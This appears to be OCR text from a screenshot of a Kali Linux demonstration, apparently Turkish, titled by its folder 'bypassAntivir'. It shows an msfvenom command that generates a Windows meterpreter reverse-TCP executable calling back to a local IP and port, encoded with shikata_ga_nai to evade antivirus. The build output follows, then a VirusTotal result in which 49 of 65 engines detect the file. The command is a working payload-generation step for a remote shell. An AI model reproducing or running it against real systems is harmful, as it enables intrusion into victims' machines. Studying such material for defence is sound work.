 root@kali:~/Desktop/bypassAntivir# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.164.140 LPORT=9999 -f exe -e x86/shikata_ga_
nai -o zararli_yazilim_encoded.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 73802 bytes
Saved as: zararli_yazilim_encoded.exe
Desktop bypassAntivir
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
zararli_
yazilim.exe
zararli_
yazilim_
encoded.
exe
VirusTotal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
VirusTotal
https://www.virustotal.com/#/file/d4a77f8c507820d43907d494a6fa371a1c1dfa5e788138671a01a5852c5ec1c8/dete
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Getting Started
Search or scan a URL, IP address, domain, or file hash
EXE
49 / 65
49 engines detected this file
SHA-256 d4a77f8c507820d43907d494a6fa371a1c1dfa5e788138671a01a5852c5ec1c8
File name zararli_yazilim_encoded.exe
File size 72.07 KB
Last analysis 2018-04-13 07:22:18 UTC